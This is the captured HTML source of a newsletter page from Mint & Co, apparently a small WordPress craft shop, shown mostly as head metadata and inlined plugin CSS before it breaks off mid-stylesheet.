

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mintandco.ca/newsletter/
body_size: 84077
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><script>document.seraph_accel_usbpb=document.createElement;seraph_accel_izrbpb={add:function(b,a=10){void 0===this.a[a]&&(this.a[a]=[]);this.a[a].push(b)},a:{}}</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"> <script type="o/js-lzl">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <title>Newsletter - Mint &amp; Co</title> <noscript><style>.lzl{display:none!important;}</style></noscript><style>img.lzl,img.lzl-ing{opacity:0.01;}img.lzl-ed{transition:opacity .25s ease-in-out;}</style><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="stylesheet/lzl-nc" href="data:text/css,"><noscript lzl=""><link rel="stylesheet" href="data:text/css,"></noscript> <meta name="description" content="[newsletter]"> <meta name="robots" content="max-image-preview:large"> <meta name="p:domain_verify" content="4d828d9f1bc1f9908059602f699fe1e7"> <link rel="canonical" href="https://mintandco.ca/newsletter/"> <meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1"> <meta property="og:locale" content="en_US"> <meta property="og:site_name" content="Mint &amp; Co - Crafted With Care"> <meta property="og:type" content="article"> <meta property="og:title" content="Newsletter - Mint &amp; Co"> <meta property="og:description" content="[newsletter]"> <meta property="og:url" content="https://mintandco.ca/newsletter/"> <meta property="og:image" content="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo.png"> <meta property="og:image:secure_url" content="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo.png"> <meta property="article:published_time" content="2021-05-23T23:39:49+00:00"> <meta property="article:modified_time" content="2021-05-23T23:39:49+00:00"> <meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Newsletter - Mint &amp; Co"> <meta name="twitter:description" content="[newsletter]"> <meta name="twitter:image" content="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo.png"> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mintandco.ca\/newsletter\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mintandco.ca\/#listItem","position":1,"name":"Home","item":"https:\/\/mintandco.ca\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mintandco.ca\/newsletter\/#listItem","name":"Newsletter"}},{"@type":"ListItem","@id":"https:\/\/mintandco.ca\/newsletter\/#listItem","position":2,"name":"Newsletter","previousItem":{"@type":"ListItem","@id":"https:\/\/mintandco.ca\/#listItem","name":"Home"}}]},{"@type":"WebPage","@id":"https:\/\/mintandco.ca\/newsletter\/#webpage","url":"https:\/\/mintandco.ca\/newsletter\/","name":"Newsletter - Mint & Co","description":"[newsletter]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mintandco.ca\/#website"},"breadcrumb":{"@id":"https:\/\/mintandco.ca\/newsletter\/#breadcrumblist"},"datePublished":"2021-05-23T23:39:49-04:00","dateModified":"2021-05-23T23:39:49-04:00"},{"@type":"WebSite","@id":"https:\/\/mintandco.ca\/#website","url":"https:\/\/mintandco.ca\/","name":"Mint & Co","description":"Crafted With Care","inLanguage":"en-US","publisher":{"@id":"https:\/\/mintandco.ca\/#person"}}]}
		</script> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//www.googletagmanager.com"> <link rel="alternate" type="application/rss+xml" title="Mint &amp; Co » Feed" href="https://mintandco.ca/feed/"> <link rel="alternate" type="application/rss+xml" title="Mint &amp; Co » Comments Feed" href="https://mintandco.ca/comments/feed/"> <style id="sbi_styles-css-crit" media="all">#sb_instagram{width:100%;margin:0 auto;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb_instagram #sbi_images,#sb_instagram.sbi_fixed_height{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}#sb_instagram:after,.sbi_lb-commentBox:after,.sbi_lb-data:after,.sbi_lb-dataContainer:after,.sbi_lb-outerContainer:after{content:"";display:table;clear:both}#sb_instagram #sbi_images{box-sizing:border-box;display:grid;width:100%;padding:12px 0}#sb_instagram .sbi_header_link{-webkit-box-shadow:none;box-shadow:none}#sb_instagram .sbi_header_link:hover,.sbi_lightbox a img{border:none}#sb_instagram #sbi_images .sbi_item{display:inline-block;width:100%;vertical-align:top;zoom:1;margin:0!important;text-decoration:none;opacity:1;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}#sb_instagram #sbi_images .sbi_item.sbi_transition{opacity:0}#sb_instagram.sbi_col_1 #sbi_images,#sb_instagram.sbi_col_1.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(1,1fr)}#sb_instagram.sbi_col_2 #sbi_images,#sb_instagram.sbi_col_2.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_3.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_4.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_5.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_col_6 #sbi_images,#sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_7.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_8.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_col_9 #sbi_images,#sb_instagram.sbi_col_9.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_10.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(10,1fr)}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_photo_wrap{position:relative}#sb_instagram .sbi_photo{display:block;text-decoration:none}#sb_instagram .sbi_photo img{width:100%;height:inherit;object-fit:cover;scale:1;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out;vertical-align:middle}#sb_instagram .sbi_no_js img,#sb_instagram br,#sb_instagram p:empty,#sb_instagram.sbi_no_js .sbi_load_btn,#sb_instagram.sbi_no_js .sbi_photo img{display:none}#sb_instagram a,#sb_instagram a:active,#sb_instagram a:focus,#sb_instagram a:hover,.sbi_lightbox a:active,.sbi_lightbox a:focus,.sbi_lightbox a:hover{outline:0}#sb_instagram img{display:block;padding:0!important;margin:0!important;max-width:100%!important;opacity:1!important}#sb_instagram svg:not(:root).svg-inline--fa{height:1em;display:inline-block}#sb_instagram .sbi_type_carousel .sbi_playbtn,#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .sbi_playbtn,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel .fa-clone{display:block!important;position:absolute;z-index:1;color:rgba(255,255,255,.9);font-style:normal!important;text-shadow:0 0 8px rgba(0,0,0,.8)}#sb_instagram .sbi_type_carousel .fa-clone{right:12px;top:12px;font-size:24px;text-shadow:0 0 8px rgba(0,0,0,.3)}#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel svg.fa-clone{-webkit-filter:drop-shadow(0px 0px 2px rgba(0,0,0,.4));filter:drop-shadow(0px 0px 2px rgba(0,0,0,.4))}#sb_instagram .sbi_loader{width:20px;height:20px;position:relative;top:50%;left:50%;margin:-10px 0 0 -10px;background-color:rgba(0,0,0,.5);border-radius:100%;-webkit-animation:1s ease-in-out infinite sbi-sk-scaleout;animation:1s ease-in-out infinite sbi-sk-scaleout}#sb_instagram #sbi_load .sbi_loader{position:absolute;margin-top:-11px;background-color:#fff;opacity:1}@-webkit-keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.sbi-screenreader{text-indent:-9999px!important;display:block!important;width:0!important;height:0!important;line-height:0!important;text-align:left!important;overflow:hidden!important}#sb_instagram .sb_instagram_header,.sb_instagram_header{overflow:hidden;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:12px 0}#sb_instagram .sb_instagram_header a,.sb_instagram_header a{transition:color .5s;text-decoration:none}#sb_instagram .sb_instagram_header .sbi_header_img,.sb_instagram_header .sbi_header_img{position:relative;width:50px;height:50px;overflow:hidden;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:50%}#sb_instagram .sb_instagram_header .sbi_header_img_hover,.sb_instagram_header .sbi_header_img_hover{opacity:0;position:absolute;width:100%;top:0;bottom:0;left:0;text-align:center;color:#fff;background:rgba(0,0,0,.75);z-index:2;transition:opacity .4s ease-in-out}#sb_instagram .sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,#sb_instagram .sb_instagram_header .sbi_header_img_hover .sbi_new_logo,.sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header .sbi_header_img_hover .sbi_new_logo{position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px;width:24px;height:24px;font-size:24px}#sb_instagram .sb_instagram_header a:focus .sbi_header_img_hover,#sb_instagram .sb_instagram_header a:hover .sbi_header_img_hover,#sb_instagram.sbi_no_js #sbi_images .sbi_item.sbi_transition,.sb_instagram_header a:focus .sbi_header_img_hover,.sb_instagram_header a:hover .sbi_header_img_hover,.sbi_lb-nav a.sbi_lb-next:hover,.sbi_lb-nav a.sbi_lb-prev:hover{opacity:1}#sb_instagram .sb_instagram_header .sbi_header_text,.sb_instagram_header .sbi_header_text{display:flex;gap:20px;justify-content:flex-start;align-items:center}.sbi_feedtheme_header_text{display:flex;justify-content:flex-start;align-items:flex-start;flex:1;flex-direction:column;gap:4px}#sb_instagram .sb_instagram_header h3,.sb_instagram_header h3{font-size:16px;line-height:1.3;margin:0;padding:0}#sb_instagram .sb_instagram_header p,.sb_instagram_header p{font-size:13px;line-height:1.3;margin:0;padding:0}#sb_instagram #sbi_load{float:left;clear:both;width:100%;text-align:center;opacity:1;transition:.5s ease-in}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a,.et-db #et-boc .et-l .et_pb_module .sbi_follow_btn a{display:inline-block;vertical-align:top;zoom:1;padding:7px 14px;margin:5px auto 0;background:#333;text-decoration:none;line-height:1.5}#sb_instagram .sbi_load_btn .sbi_btn_text,#sb_instagram .sbi_load_btn .sbi_loader{opacity:1;transition:.1s ease-in}#sb_instagram .sbi_hidden{opacity:0!important}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a{border:none;color:#fff;font-size:13px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:.1s ease-in}#sb_instagram .sbi_follow_btn{display:inline-block;vertical-align:top;zoom:1;text-align:center}#sb_instagram .sbi_follow_btn a{background:#408bd1;color:#fff}#sb_instagram #sbi_load .sbi_load_btn:hover{outline:0;box-shadow:inset 0 0 20px 20px rgba(255,255,255,.25)}#sb_instagram .sbi_follow_btn a:focus,#sb_instagram .sbi_follow_btn a:hover{outline:0;box-shadow:inset 0 0 10px 20px #359dff}#sb_instagram #sbi_load .sbi_load_btn:active,#sb_instagram .sbi_follow_btn a:active{box-shadow:inset 0 0 10px 20px rgba(0,0,0,.3)}#sb_instagram .sbi_follow_btn .fa,#sb_instagram .sbi_follow_btn svg{margin-bottom:-1px;margin-right:7px;font-size:15px}#sb_instagram .sbi_follow_btn svg{vertical-align:-.125em}#sb_instagram #sbi_load .sbi_follow_btn{margin-left:5px}@media all and (max-width:640px){#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_6 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_9 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_width_resp{width:100%!important}}@media all and (max-width:800px){#sb_instagram.sbi_tab_col_10 #sbi_images{grid-template-columns:repeat(10,1fr)}#sb_instagram.sbi_tab_col_9 #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_tab_col_8 #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_tab_col_7 #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_tab_col_6 #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_tab_col_5 #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_tab_col_4 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_tab_col_3 #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_tab_col_2 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_tab_col_1 #sbi_images{grid-template-columns:1fr}}@media all and (max-width:480px){#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_10.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_3.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_4.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_5.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_6 #sbi_images,#sb_instagram.sbi_col_6.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_7.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_8.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_9 #sbi_images,#sb_instagram.sbi_col_9.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_mob_col_1 #sbi_images{grid-template-columns:1fr}#sb_instagram.sbi_mob_col_2 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_mob_col_3 #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_mob_col_4 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_mob_col_5 #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_mob_col_6 #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_mob_col_7 #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_mob_col_8 #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_mob_col_9 #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_mob_col_10 #sbi_images{grid-template-columns:repeat(10,1fr)}}body:after{content:url("/wp-content/plugins/instagram-feed/css/../img/sbi-sprite.png");display:none}</style><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/1aeae5fa097d436865296703f1ea138e.7b0e.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="jquery-selectBox-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/05903fa815fe7256a8f81e20d902965d.b1f.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/05903fa815fe7256a8f81e20d902965d.b1f.css" media="all"></noscript> <style id="woocommerce_prettyPhoto_css-css-crit" media="all">:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}</style><link rel="stylesheet/lzl-nc" id="woocommerce_prettyPhoto_css-css" href="//mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/cf93d1b88f585b6deafe98fd2d67f3c7.2168.css" media="all"><noscript lzl=""><link rel="stylesheet" href="//mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/cf93d1b88f585b6deafe98fd2d67f3c7.2168.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="yith-wcwl-main-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/15e3ad1c7e3504ad6955d16e2a9f6a7a.a3f8.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/15e3ad1c7e3504ad6955d16e2a9f6a7a.a3f8.css" media="all"></noscript> <style id="yith-wcwl-main-inline-css">:root{--rounded-corners-radius:16px;--add-to-cart-rounded-corners-radius:16px;--color-headers-background:#f4f4f4;--feedback-duration:3s}:root{--rounded-corners-radius:16px;--add-to-cart-rounded-corners-radius:16px;--color-headers-background:#f4f4f4;--feedback-duration:3s}</style> <link rel="stylesheet/lzl-nc" id="woolentor-block-common-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ffa0b466ecfccf8c3ad5d04bd3fa4da3.998.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ffa0b466ecfccf8c3ad5d04bd3fa4da3.998.css" media="all"></noscript> <style id="woolentor-block-default-css-crit" media="all">[class*=woolentor-] i{font-style:normal}[class*=woolentor-] *,[class*=woolentor-] *::before,[class*=woolentor-] *::after{box-sizing:border-box}[class*=woolentorblock-] a,.block-editor__container[class*=woocommerce]{text-decoration:none!important}</style><link rel="stylesheet/lzl-nc" id="woolentor-block-default-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/4e8ad2431bf964fef31618d7cdb3ad40.45a8.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/4e8ad2431bf964fef31618d7cdb3ad40.45a8.css" media="all"></noscript> <style id="contact-form-7-css-crit" media="all">@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}</style><link rel="stylesheet/lzl-nc" id="contact-form-7-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f459b99d0e6176feef1f1f26f4c744a1.8b1.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f459b99d0e6176feef1f1f26f4c744a1.8b1.css" media="all"></noscript> <style id="woocommerce-layout-css-crit" media="all">:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}</style><link rel="stylesheet/lzl-nc" id="woocommerce-layout-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/07c2e4f69e1faa7883e60f5c4dacd185.455c.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/07c2e4f69e1faa7883e60f5c4dacd185.455c.css" media="all"></noscript> <style id="woocommerce-smallscreen-css-crit" media="only screen and (max-width: 768px)">:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}</style><link rel="stylesheet/lzl-nc" id="woocommerce-smallscreen-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a813706a7d4f95acb8c8ca5d64050c20.1be6.css" media="only screen and (max-width: 768px)"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a813706a7d4f95acb8c8ca5d64050c20.1be6.css" media="only screen and (max-width: 768px)"></noscript> <style id="woocommerce-general-css-crit" media="all">@charset "UTF-8";:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}</style><link rel="stylesheet/lzl-nc" id="woocommerce-general-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ecf9ca310c75d2647f60400f4b211f8e.18fb7.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ecf9ca310c75d2647f60400f4b211f8e.18fb7.css" media="all"></noscript> <style id="woocommerce-inline-inline-css"></style><link id="woocommerce-inline-inline-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5db95e3c7eb4b3a48f4823ff4485b59e.39.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5db95e3c7eb4b3a48f4823ff4485b59e.39.css"></noscript> <style id="font-awesome-css-crit" media="all">@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-gift:before{content:""}.fa-phone:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-pinterest:before{content:""}.fa-caret-down:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-instagram:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-clone:before{content:""}</style><link rel="stylesheet/lzl-nc" id="font-awesome-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/306b71cf1ac888313093d3b68c4ff95f.6e47.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/306b71cf1ac888313093d3b68c4ff95f.6e47.css" media="all"></noscript> <style id="font-awesome-inline-css">[data-font=FontAwesome]:before{font-family:"FontAwesome"!important;content:attr(data-icon)!important;speak:none!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style> <link rel="stylesheet/lzl-nc" id="simple-line-icons-wl-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/faaf45be7c45a1db00d10359948806ed.1b50.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/faaf45be7c45a1db00d10359948806ed.1b50.css" media="all"></noscript> <style id="htflexboxgrid-css-crit" media="all">.ht-container-fluid,.ht-container{margin-right:auto;margin-left:auto}.ht-container{padding-right:1rem;padding-left:1rem}.ht-row{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem}.ht-col-xs,.ht-col-xs-1,.ht-col-xs-2,.ht-col-xs-3,.ht-col-xs-4,.ht-col-xs-5,.ht-col-xs-6,.ht-col-xs-7,.ht-col-xs-8,.ht-col-xs-9,.ht-col-xs-10,.ht-col-xs-11,.ht-col-xs-12,.ht-col-xs-offset-0,.ht-col-xs-offset-1,.ht-col-xs-offset-2,.ht-col-xs-offset-3,.ht-col-xs-offset-4,.ht-col-xs-offset-5,.ht-col-xs-offset-6,.ht-col-xs-offset-7,.ht-col-xs-offset-8,.ht-col-xs-offset-9,.ht-col-xs-offset-10,.ht-col-xs-offset-11,.ht-col-xs-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.ht-col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.ht-col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.ht-col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.ht-col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.ht-col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.ht-col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.ht-col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.ht-col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.ht-col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.ht-col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.3333